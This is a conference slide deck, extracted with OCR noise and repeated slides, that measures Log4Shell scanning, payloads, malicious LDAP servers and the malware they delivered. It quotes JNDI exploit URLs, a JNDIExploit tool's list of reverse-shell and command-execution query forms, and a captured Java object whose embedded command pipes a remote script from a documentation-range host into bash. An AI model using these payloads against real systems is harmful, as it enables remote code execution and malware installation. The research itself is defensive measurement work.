

TMA Conference, June 29, 2022 rapha[el.hiesgen@h](mailto:raphael.hiesgen@haw-hamburg.de)aw-hamburg.de

# **The Race to the Vulnerable: Measuring the Log4j Shell Incident Raphael Hiesgen, Marcin Nawrocki, Thomas Schmidt, Matthias Wählisch**











![](_page_3_Figure_1.jpeg)

![](_page_4_Figure_1.jpeg)

![](_page_5_Figure_1.jpeg)

![](_page_6_Figure_1.jpeg)

### **Agenda**

![](_page_7_Picture_0.jpeg)

# The Log4Shell Attack: How it Works Scanners Payloads of the Scanners Examining the JNDI/LDAP Exploitation Downloading Malware Conclusion

# **The Log4Shell Attack: How it Works**

Scanner

![](_page_9_Figure_4.jpeg)

198.51.100.1

![](_page_9_Picture_6.jpeg)

![](_page_10_Figure_1.jpeg)

![](_page_10_Picture_4.jpeg)

![](_page_11_Figure_1.jpeg)

![](_page_11_Picture_3.jpeg)

![](_page_12_Figure_1.jpeg)

![](_page_12_Picture_4.jpeg)

![](_page_13_Figure_1.jpeg)

![](_page_13_Picture_4.jpeg)

![](_page_14_Figure_1.jpeg)

![](_page_14_Picture_4.jpeg)

![](_page_15_Figure_1.jpeg)

![](_page_16_Figure_1.jpeg)

![](_page_16_Picture_4.jpeg)

![](_page_17_Picture_8.jpeg)

![](_page_18_Figure_2.jpeg)

![](_page_19_Figure_2.jpeg)

![](_page_20_Figure_2.jpeg)

![](_page_21_Picture_0.jpeg)

**Scanners**

### **Activity & Maliciousness**

![](_page_22_Figure_1.jpeg)

![](_page_22_Figure_2.jpeg)

![](_page_22_Figure_3.jpeg)

![](_page_22_Picture_56.jpeg)

![](_page_23_Picture_0.jpeg)

![](_page_23_Figure_1.jpeg)

#### **Activity & Maliciousness Benign Scanners (Orange)**

![](_page_23_Figure_3.jpeg)

![](_page_23_Picture_53.jpeg)

#### Two Russian scanners are responsible for the US peaks

![](_page_24_Figure_2.jpeg)

#### **Activity & Maliciousness**

![](_page_24_Figure_4.jpeg)

![](_page_24_Picture_51.jpeg)

![](_page_25_Picture_2.jpeg)

![](_page_25_Figure_1.jpeg)

![](_page_25_Picture_4.jpeg)

![](_page_26_Figure_1.jpeg)

- US observation fits the traffic peaks
- Hosting providers originate ~35% of traffic (US: 80%)
- Transit/Access networks follow with ~20% (US:  $4\%$ )

![](_page_26_Picture_5.jpeg)

## **What Ports are Targeted?**

- Scanners favor HTTP-related ports: 80, 8080, 8000
- One of the Russian scanners focuses on 5480 (VMware VAMI)
- Top three ports make up  $\geq 50\%$
- Top ten ports account for 85%
- *Note:* We did not implement application-specific protocols.

**Payloads of the Scanners**

#### **Temporal Development** On each day

![](_page_29_Figure_1.jpeg)

![](_page_29_Figure_2.jpeg)

# **Exploit Placement**

- Attackers need to place the exploit at a location that is logged with Log4j
- We observed many different payloads, some attackers try this methodically
- HTTP GET makes up 91-98%, remaining payloads are PUT

• In January *User-Agent* and *X-Api-Version* became the most popular

|                       | <b>US</b> | <b>EU</b> |
|-----------------------|-----------|-----------|
| User-Agent            | 11%       | 22%       |
| <b>Authentication</b> | 9%        | 20 %      |
| <b>Path</b>           | 6 %       | 14 %      |
| <b>Cookie</b>         | 6 %       | 11%       |
| <b>X-Api-Version</b>  | 6%        | 9%        |

Table: Popular Header Field Locations

# **Examining the JNDI/LDAP Exploitation**

![](_page_32_Picture_0.jpeg)

# jndi:ldap://198.51.100.2:1389/Exploit

Scheme

#### JNDI URLS

Path Host Port

### **Schemes in JNDI URLs**

![](_page_33_Figure_2.jpeg)

![](_page_33_Figure_3.jpeg)

![](_page_33_Figure_4.jpeg)

## **Geolocation of Hosts in JNDI URLs**

![](_page_34_Figure_1.jpeg)

![](_page_34_Picture_3.jpeg)

## **Geolocation of Hosts in JNDI URLs**

![](_page_35_Figure_1.jpeg)

- 
- Transit/Access takes second place: EU 20%, US 5%

• Most hosts serving malware are located in content ASes (hosters): EU 70%, US 80%

## **LDAP Ports in JNDI URLs**

- The most common port is 1389 ( $\geq$  90%)
	- *Note:* The default port for LDAP is 389

- We see a few other ports at  $-2\%$ 
	- 80, 2420 in the EU
	- 12344 in the US
- 
- 

#### **Paths in JNDI URLs**

- Paths nearly exclusively don't conform to the LDAP RFC
- Two paths stand out:
	- "/Exploit" as a path
	- "Base64" as a segment
- Base64 paths include other notable segments:
	- TomcatBypass, GroovyBypass, etc.
	- End in a Base64 string, that decodes to shell commands

#### $\bullet \bullet \bullet \quad \Box \lor \quad \langle \quad \rangle$

 $\mathbb{O}$   $\heartsuit$ 

#### $\equiv$  README.md

- Supported LADP Queries
- \* all words are case INSENSITIVE when send to ldap server
- [+] Basic Queries: ldap://127.0.0.1:1389/Basic/[PayloadType]/[Params], e.g. ldap://127.0.0.1:1389/Basic/Dnslog/[domain] ldap://127.0.0.1:1389/Basic/Command/[cmd] ldap://127.0.0.1:1389/Basic/Command/Base64/[base64\_encoded\_cmd] ldap://127.0.0.1:1389/Basic/ReverseShell/[ip]/[port] ---windows NOT supported ldap://127.0.0.1:1389/Basic/TomcatMemshell ldap://127.0.0.1:1389/Basic/JettyMemshell ldap://127.0.0.1:1389/Basic/WeblogicMemshell ldap://127.0.0.1:1389/Basic/JBossMemshell ldap://127.0.0.1:1389/Basic/WebsphereMemshell ldap://127.0.0.1:1389/Basic/SpringMemshell
- [+] Deserialize Queries: ldap://127.0.0.1:1389/Deserialize/[GadgetType]/[PayloadType]/[Params ldap://127.0.0.1:1389/Deserialize/URLDNS/[domain] ldap://127.0.0.1:1389/Deserialize/CommonsCollections1/Dnslog/[domain] ldap://127.0.0.1:1389/Deserialize/CommonsCollections2/Command/[cmd] 1dap://127.0.0.1:1389/Deserialize/CommonsBeanutils1/Command/Base64/[base64\_encoded\_cmd] ldap://127.0.0.1:1389/Deserialize/C3P0/ReverseShell/[ip]/[port] ---windows NOT supported ldap://127.0.0.1:1389/Deserialize/Jre8u20/TomcatMemshell ---ALSO support other memshel
- [+] TomcatBypass Queries

ldap://127.0.0.1:1389/TomcatBypass/Dnslog/[domain] ldap://127.0.0.1:1389/TomcatBypass/Command/[cmd] ldap://127.0.0.1:1389/TomcatBypass/Command/Base64/[base64\_encoded\_cmd] ldap://127.0.0.1:1389/TomcatBypass/ReverseShell/[ip]/[port] ---windows NOT supported ldap://127.0.0.1:1389/TomcatBypass/TomcatMemshell ldap://127.0.0.1:1389/TomcatBypass/SpringMemshell

[+] GroovyBypass Queries

1dan://127 Q Q 1:1389/GroovyRynacc/Command/[cmd]

```
88
                                                                                        \circledcirc (T)
                                                                                                    +≙ github.com/zzwlpx/JNDIExploit
                                               啊 心
```
#### $\bullet\bullet\bullet\quad \Box \lor\ \ \, \langle\ \ \, \rangle$  $\mathbb{O}$   $\heartsuit$  $\equiv$  README.md Supported LADP Queries \* all words are case INSENSITIVE when send to ldap server [+] Basic Queries:  $14$   $(127.0.0.1:1389/Basic/[PayloadType]/[Params], e.g.$ ldap://127.0.0. .: 1389/ Basic/Dnslog/[domain] ldap://127.0.0. .: 1389/ Basic/Command/[cmd] ldap://127.0.0. :1389/ Basic/Command/Base64/[base64\_encoded\_cmd] ldap://127.0.0. :1389/ Basic/ReverseShell/[ip]/[port] ---windows NOT supported ldap://127.0.0. .: 1389/ Basic/TomcatMemshell ldap://127.0.0. .: 1389/ Basic/JettyMemshell ldap://127.0.0. .: 1389/ Basic/WeblogicMemshell ldap://127.0.0. .: 1389/ Basic/JBossMemshell ldap://127.0.0. :1389/ sasic/WebsphereMemshell ldap://127.0.0. .: 1389/ sasic/SpringMemshell [+] Deserialize Queries: 1 dap://127.0.0.1:1389/Deserialize/[GadgetType]/[PayloadType]/[Params ldap://127.0.0. :1389/ Deserialize/URLDNS/[domain] ldap://127.0.0. .: 1389/ Deserialize/CommonsCollections1/Dnslog/[domain] ldap://127.0.0. .: 1389/ Deserialize/CommonsCollections2/Command/[cmd] 1dap://127.0.0. .:1389/ eserialize/CommonsBeanutils1/Command/Base64/[base64\_encoded\_cmd] ldap://127.0.0. .:1389/ Deserialize/C3P0/ReverseShell/[ip]/[port] ---windows NOT supported ldap://127.0.0. :1389/ eserialize/Jre8u20/TomcatMemshell ---ALSO support other memshel [+] TomcatBypass Queries ldap://127.0.0.1:1389/TomcatBypass/Dnslog/[domain] ldap://127.0.0.1:1389/TomcatBypass/Command/[cmd] ldap://127.0.0.1:1389/TomcatBypass/Command/Base64/[base64\_encoded\_cmd] ldap://127.0.0.1:1389/TomcatBypass/ReverseShell/[ip]/[port] ---windows NOT supported ldap://127.0.0.1:1389/TomcatBypass/TomcatMemshell

- ldap://127.0.0.1:1389/TomcatBypass/SpringMemshell
- [+] GroovyBypass Queries

1dan://127 Q Q 1:1389/GroovyRynacc/Command/[cmd]

```
88
                                                                                                   \circledcirc \circledcirc +(ゆき)
≙ github.com/zzwlpx/JNDIExploit
```
#### $\mathbb{O}$   $\heartsuit$  $\bullet\bullet\bullet\quad \Box$   $\checkmark\quad\checkmark$  $\equiv$  README.md Supported LADP Queries \* all words are case INSENSITIVE when send to ldap server [+] Basic Queries: 14 /27.0.0.1:1389/Basic/[PayloadType]/[Params], e.g. ldap://127.0.0. .: 1389/ Basic/Dnslog/[domain] ldap://127.0.0. .: 1389/ Basic/Command/[cmd] ldap://127.0.0. :1389/ sasic/Command/Base64/[base64\_encoded\_cmd] ldap://127.0.0. :1389/ Basic/ReverseShell/[ip]/[port] ---windows NOT supported ldap://127.0.0. .: 1389/ Basic/TomcatMemshell ldap://127.0.0. .: 1389/ Basic/JettyMemshell ldap://127.0.0. .: 1389/ Basic/WeblogicMemshell ldap://127.0.0. .: 1389/ Basic/JBossMemshell ldap://127.0.0. :1389/ sasic/WebsphereMemshell ldap://127.0.0. .: 1389/ sasic/SpringMemshell [+] Deserialize Queries: 1 dap://127.0.0.1:1389/Deserialize/[GadgetType]/[PayloadType]/[Params ldap://127.0.0. :1389/ Deserialize/URLDNS/[domain] ldap://127.0.0. .: 1389/ Deserialize/CommonsCollections1/Dnslog/[domain] ldap://127.0.0. :1389/ Deserialize/CommonsCollections2/Command/[cmd] 1dap://127.0.0. .:1389/ Deserialize/CommonsBeanutils1/Command/Base64/[base64\_encoded\_cmd] ldap://127.0.0. .:1389/ Deserialize/C3P0/ReverseShell/[ip]/[port] ---windows NOT supported ldap://127.0.0...21389/beserialize/Jre8u20/TomcatMemshell ---ALSO support other memshel [+] TomcatBypass Queries ldap://127.0.0.1:1389/TomcatBypass/Dnslog/[domain] ldap://127.0.0.1:1389/TomcatBypass/Command/Base64/[base64\_encoded\_cmd] <u> 1 221 10101212007/ Tumud Cuyuuu Mutul Council [2011 [polity ]</u> ldap://127.0.0.1:1389/TomcatBypass/TomcatMemshell ldap://127.0.0.1:1389/TomcatBypass/SpringMemshell [+] GroovyBypass Queries

1dan://127 Q Q 1:1389/GroovyRynacc/Command/[cmd]

```
88
                                                                                       \circledcirc \circledcirc +(中)
≙ github.com/zzwlpx/JNDIExploit
                   windows NOT supported
```
# **Downloading Malware**

# **Downloading Malware**

- LDAP servers return a Java object
	- Loaded by JNDI and execute shell code
- Downloaded 9 distinct objects from LDAP servers
	- Two interesting keys: javaClassName & javaSerializedData
	- The javaClassName is usually set to java.lang.String

• Collected objects match those build by the JNDIExploit LDAP server

### **A "Base64" Command Result**

{

 "uri": "ldap://198.51.100.1:1389/TomcatBypass/Command/Base64/**Y3VybCAxOTguNTEuMTAwLjMvbWFkLnNoIHwgYmFzaA==**", "classname": "java.lang.String",

"data":

"\u00ac\u00ed\u0000\u0005sr\u0000\u001dorg.apache.naming.ResourceRef\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u 0001\u0002\u0000\u0000xr\u0000\u001dorg.apache.naming.AbstractRef\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u000 1\u0002\u0000\u0000xr\u0000\u0016javax.naming.Reference\u00e8\u00c6\u009e\u00a2\u00a8\u00e9\u008d\t\u0002\u0000\ String;L\u0000\u0014classFactoryLocationq\u0000~\u0000\u0004L\u0000\tclassNameq\u0000~\u0000\u0004xpsr\u0000\u00

u0004L\u0000\u0005addrst\u0000\u0012Ljava/util/Vector;L\u0000\fclassFactoryt\u0000\u0012Ljava/lang/ 10java.util.Vector\u00d9\u0097}

[\u0080;\u00af\u0001\u0003\u0000\u0003I\u0000\u0011capacityIncrementI\u0000\felementCount[\u0000\u000belementDat at\u0000\u0013[Ljava/lang/

```
\u0090\u00ceX\u009f\u0010s)l\u0002\u0000\u0000xp\u0000\u0000\u0000\nsr\u0000\u001ajavax.naming.StringRefAddr\u00
84K\u00f4<\u00e1\u0011\u00dc\u00c9\u0002\u0000\u0001L\u0000\bcontentsq\u0000~\u0000\u0004xr\u0000\u0014javax.nam
ing.RefAddr\u00eb\u00a0\u0007\u009a\u00028\u00afJ\u0002\u0000\u0001L\u0000\baddrTypeq\u0000~\u0000\u0004xpt\u000
0\u0005scopet\u0000\u0000sq\u0000~\u0000\u000bt\u0000\u0004authq\u0000~\u0000\u000fsq\u0000~\u0000\u000bt\u0000\
tsingletont\u0000\u0004truesq\u0000~\u0000\u000bt\u0000\u000bforceStringt\u0000\u0006x=evalsq\u0000~\u0000\u000b
t\u0000\u0001xt\u0001\u00e0{\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngin
strs[0]='/bin/bash';\n strs[1]='-c';\n strs[2]='curl 198.51.100.3/mad.sh | bash';\n 
}else{\n strs[0]='cmd';\n strs[1]='/C';\n strs[2]='curl 198.51.100.3/mad.sh |
```
Object;xp\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0005ur\u0000\u0013[Ljava.lang.Object; eByName(\"JavaScript\").eval(\"var strs=new Array(3);\n if(java.io.File.separator.equals('/')){\n **bash'**;\n }\n java.lang.Runtime.getRuntime().exec(strs);\")} pppppxt\u0000%org.apache.naming.factory.BeanFactorypt\u0000\u0014javax.el.ELProcessor" } <sup>25</sup>

## **A "Base64" Command Result**

{

 "uri": "ldap://198.51.100.1:1389/TomcatBypass/Command/Base64/**Y3VybCAxOTguNTEuMTAwLjMvbWFkLnNoIHwgYmFzaA==**", "classname": "java.lang.String",

"data":

"\u00ac\u00ed\u0000\u0005sr\u0000\u001dorg.apache.naming.ResourceRef\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u 0001\u0002\u0000\u0000xr\u0000\u001dorg.apache.naming.AbstractRef\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u000 1\u0002\u0000\u0000xr\u0000\u0016javax.naming.Reference\u00e8\u00c6\u009e\u00a2\u00a8\u00e9\u008d\t\u0002\u0000\

u0004L\u0000\u0005addrst\u0000\u0012Ljava/util/Vector;L\u0000\fclassFactoryt\u0000\u0012Ljava/lang/ String;L\u0000\u0014classFactoryLocationq\u0000~\u0000\u0004L\u0000\tclassNameq\u0000~\u0000\u0004xpsr\u0000\u00 10java.util.Vector\u00d9\u0097}

[\u0080;\u00af\u0001\u0003\u0000\u0003I\u0000\u0011capacityIncrementI\u0000\felementCount[\u0000\u000belementDat at\u0000\u0013[Ljava/lang/

```
\u0090\u00ceX\u009f\u0010s)l\u0002\u0000\u0000xp\u0000\u0000\u0000\nsr\u0000\u001ajavax.naming.StringRefAddr\u00
84K\u00f4<\u00e1\u0011\u00dc\u00c9\u0002\u0000\u0001L\u0000\bcontentsq\u0000~\u0000\u0004xr\u0000\u0014javax.nam
ing.RefAddr\u00eb\u00a0\u0007\u009a\u00028\u00afJ\u0002\u0000\u0001L\u0000\baddrTypeq\u0000~\u0000\u0004xpt\u000
0\u0005scopet\u0000\u0000sq\u0000~\u0000\u000bt\u0000\u0004authq\u0000~\u0000\u000fsq\u0000~\u0000\u000bt\u0000\
tsingletont\u0000\u0004truesq\u0000~\u0000\u000bt\u0000\u000bforceStringt\u0000\u0006x=evalsq\u0000~\u0000\u000b
t\u0000\u0001xt\u0001\u00e0{\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngin
strs[0]='/bin/bash';\n strs[1]='-c';\n strs[2]='curl 198.51.100.3/mad.sh | bash';\n 
}else{\n strs[0]='cmd';\n strs[1]='/C';\n strs[2]='curl 198.51.100.3/mad.sh |
```
Object;xp\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0005ur\u0000\u0013[Ljava.lang.Object; eByName(\"JavaScript\").eval(\"var strs=new Array(3);\n if(java.io.File.separator.equals('/')){\n **bash'**;\n }\n java.lang.Runtime.getRuntime().exec(strs);\")} pppppxt\u0000%org.apache.naming.factory.BeanFactorypt\u0000\u0014javax.el.ELProcessor" } <sup>25</sup>

## **A "Base64" Command Result**

{

 "uri": "ldap://198.51.100.1:1389/TomcatBypass/Command/Base64/**Y3VybCAxOTguNTEuMTAwLjMvbWFkLnNoIHwgYmFzaA==**", "classname": "java.lang.String",

"data":

"\u00ac\u00ed\u0000\u0005sr\u0000\u001dorg.apache.naming.ResourceRef\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u 0001\u0002\u0000\u0000xr\u0000\u001dorg.apache.naming.AbstractRef\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u000 1\u0002\u0000\u0000xr\u0000\u0016javax.naming.Reference\u00e8\u00c6\u009e\u00a2\u00a8\u00e9\u008d\t\u0002\u0000\

u0004L\u0000\u0005addrst\u0000\u0012Ljava/util/Vector;L\u0000\fclassFactoryt\u0000\u0012Ljava/lang/ String;L\u0000\u0014classFactoryLocationq\u0000~\u0000\u0004L\u0000\tclassNameq\u0000~\u0000\u0004xpsr\u0000\u00 10java.util.Vector\u00d9\u0097}

[\u0080;\u00af\u0001\u0003\u0000\u0003I\u0000\u0011capacityIncrementI\u0000\felementCount[\u0000\u000belementDat at\u0000\u0013[Ljava/lang/

\u0090\u00ceX\u009f\u0010s)l\u0002\u0000\u0000xp\u0000\u0000\u0000\nsr\u0000\u001ajavax.naming.StringRefAddr\u00 84K\u00f4<\u00e1\u0011\u00dc\u00c9\u0002\u0000\u0001L\u0000\bcontentsq\u0000~\u0000\u0004xr\u0000\u0014javax.nam ing.RefAddr\u00eb\u00a0\u0007\u009a\u00028\u00afJ\u0002\u0000\u0001L\u0000\baddrTypeq\u0000~\u0000\u0004xpt\u000 0\u0005scopet\u0000\u0000sq\u0000~\u0000\u000bt\u0000\u0004authq\u0000~\u0000\u000fsq\u0000~\u0000\u000bt\u0000\ tsingletont\u0000\u0004truesq\u0000~\u0000\u000bt\u0000\u000bforceStringt\u0000\u0006x=evalsq\u0000~\u0000\u000b t\u0000\u0001xt\u0001\u00e0{\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngin eByName(\"JavaScript\").eval(\"var strs=new Array(3);\n if(java<del>.io.File.coparator.equalc('/'))</del>{\n strs[0]='/bin/bash';\n strs[1]='-c';\n strs[2]='**curl 198.51.100.3/mad.sh | bash**';\n }else{\n strs[0]='cmd';\n strs[1]='/C';\n strs[2]='**curl 198.51.100.3/mad.sh |** 

Object;xp\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0005ur\u0000\u0013[Ljava.lang.Object; **bash'**;\n }\n java.lang.Runtime.getRuntime().exec(strs);\")} pppppxt\u0000%org.apache.naming.factory.BeanFactorypt\u0000\u0014javax.el.ELProcessor" } <sup>25</sup>

## **What Did We Find?**

- The URLs from the Java objects should point to malware
	- We acquired three distinct samples
	- All known to VirusTotal, submitted in January 2022

- Two scripts and one binary
	- Both scripts download and run crypto miners
	- The binary has trojan and Mirai tags on VirusTotal

### **Active Search for LDAP Servers**

- Large overlap in tooling of malicious actors
	- Paths: "/Exploit" and "Base64" segment
	- Port: 1389

- Use methodology of stateless scanners to find them
	- Search for hosts with open TCP port 1389 (ZMap)
	- Identify unsecured servers via bind operation
	- Query the two selected paths

#### **Active Search Results**

Servers responded

Allow unauthorized LDAP-bi

Answer to /Exploit

Answer to Base64 path

#### **Distinct malicious LDAP se**

![](_page_48_Picture_44.jpeg)

### **Downloads Based on Active Search**

- 6 objects via */Exploit*
- 97 via the Base64 path
- The 6/Exploit objects are static responses and overlap with Base64 objects
	- 2 "regular" and 1 malformed object, 3 don't include scripts
- Linked malware
	- 1 ELF binary, 1 PowerShell script

# **Conclusion**

#### **Conclusion**

- We observed Log4Shell scanners after the disclosure of the vulnerability
	- Large spikes occurred about a week after the disclosure
	- Benign scans stopped quickly, malicious scans continue
- Payloads hint at common tools
	- Common LDAP ports and paths
	- JNDI exploit was already known since 2016
- Long term effects are yet unclear
	- There is a long list of affected applications
	- We cannot measure the success of attacks from the outside

#### **Conclusion**

- We observed Log4Shell scanners after the disclosure of the vulnerability
	- Large spikes occurred about a week after the disclosure
	- Benign scans stopped quickly, malicious scans continue
- Payloads hint
	-
	-

# • Common  $\mathbb{L}$ **Example Sanitize your inputs!**

- Long term effects are yet unclear
	- There is a long list of affected applications
	- We cannot measure the success of attacks from the outside

# Thank you for your attention!

![](_page_53_Picture_1.jpeg)

OH,  $DEAR - DID HE$ BREAK SOMETHING?

![](_page_53_Picture_3.jpeg)

![](_page_53_Picture_4.jpeg)

**iNet Research Group** https://www.inet.haw-hamburg.de raphael.hiesgen@haw-hamburg.de

![](_page_53_Picture_6.jpeg)

![](_page_53_Picture_7.jpeg)

https://xkcd.com/327/